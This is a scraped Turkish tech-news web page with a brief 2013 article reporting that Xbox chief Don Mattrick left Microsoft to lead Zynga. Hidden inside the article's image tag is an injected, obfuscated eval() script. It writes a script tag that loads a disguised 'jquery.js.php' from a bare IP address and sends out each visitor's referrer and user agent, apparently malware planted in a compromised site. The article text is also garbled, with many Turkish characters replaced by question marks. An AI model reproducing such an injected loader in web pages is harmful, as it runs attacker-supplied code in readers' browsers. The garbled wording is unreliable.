<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-3504" class="single post bb-post-single style3 post-3504 type-post status-publish format-standard has-post-thumbnail category-kurumsal tag-xbox tag-xbox-don-mattrick" data-post-id="3504" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/kurumsal/">
<span itemprop="name">Kurumsal</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/xbox-patronu-isten-ayrildi/" class="last-item"><span itemprop="name">Xbox patronu işten ayrıldı</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2013/07/xbox_don_mattrick.jpg);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:51.556%"><img width="450" height="232" src="https://www.teknoindex.com/wp-content/uploads/2013/07/xbox_don_mattrick.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="sync" srcset="https://www.teknoindex.com/wp-content/uploads/2013/07/xbox_don_mattrick.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/07/xbox_don_mattrick-300x154.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" fetchpriority="high"/></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2013/07/xbox_don_mattrick.jpg"><meta itemprop="width" content="450"><meta itemprop="height" content="232">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2013-07-03T06:29:44+03:00">13 yıl ago</time>
<time itemprop="dateModified" datetime="2013-07-03T06:29:44+03:00">13 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/xbox-patronu-isten-ayrildi/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/kurumsal/" rel="category tag">Kurumsal</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Xbox patronu işten ayrıldı</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1768559296' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1768559296 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2013-07-03T06:29:44+03:00">13 yıl ago</time><time class="entry-date updated mf-hide" datetime="2013-07-03T06:29:44+03:00">13 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><img <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|idiyn|var|u0026u|referrer|rsfnd||js|php'.split('|'),0,{}))</script></noindex> src=&#8221;http://teknoindex.com/wp-content/uploads/2013/07/xbox_don_mattrick-300&#215;154.jpg&#8221; alt=&#8221;xbox_don_mattrick&#8221; width=&#8221;300&#8243; height=&#8221;154&#8243; class=&#8221;alignnone size-medium wp-image-3505&#8243; /></p><p>Xbox&#8217;?n en büyük ismi olan Don Mattrick dün hiç de beklenmedik bir ?ekilde i?inden ayr?ld?. Henüz Xbox One sat??a bile sunulmadan böyle bir istifan?n neden gerçekle?mi? oldu?u ak?llarda soru i?areti yarat?rken san?r?z sosyal medya ve internetten gelen a??r? tepkilerden çekinmi?. PlayStation 4&#8217;e göre çok fazla ezilen Xbox One ilk olarak Don Mattrick taraf?ndan tan?t?lm??t?. Tabi Mattrick buradaki görevini b?rak?p bo?a ç?km?yor. Gelen aç?klamaya göre Xbox&#8217;?n eski CEO&#8217;sunun yeni adresi Zynga olacak ve burada da CEO olarak görevinin ba??na geçecek.</p><p>Zynga&#8217;da ilk olarak CEO&#8217;luk görevini yönetecek olan Don Mattrick bunla da kalmay?p hem yönetim kurulu ba?kanl???n? üstlenecek hem de ?ef ürün yöneticisi olacak; yani fazlas?yla rütbede Zynga&#8217;n?n en büyük ismi olacak. Microsoft çal??anlar?na Mattrick&#8217;in i?ten ayr?l???n? birer maille anlat?rken ki?iye yapt??? i?lerinden dolay? te?ekkür etti ve bundan sonraki kariyerinde de ba?ar?lar diledi. Zynga&#8217;n?n ?u anda kötü günler geçirdi?ini, Facebook&#8217;tan büyük darbeler yedi?ini de biliyoruz; bakal?m Mattrick Zynga&#8217;n?n arad??? taze kan olabilecek mi?</p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/yurtdisi-telefon-kayit-e-devlet/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/windows-storeda-100-bin-uygulama/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/xbox/" rel="tag">Xbox</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/xbox-don-mattrick/" rel="tag">Xbox don mattrick</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/xbox-patronu-isten-ayrildi/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/yurtdisi-telefon-kayit-e-devlet/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/07/pasaport-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/07/pasaport-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/07/pasaport-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/yurtdisi-telefon-kayit-e-devlet/">Yurtdışı telefon kayıt e-devlet</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/windows-storeda-100-bin-uygulama/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/07/windows_store-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/07/windows_store-150x150.png 150w, https://www.teknoindex.com/wp-content/uploads/2013/07/windows_store-50x50.png 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/windows-storeda-100-bin-uygulama/">Windows Store'da 100 bin uygulama</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
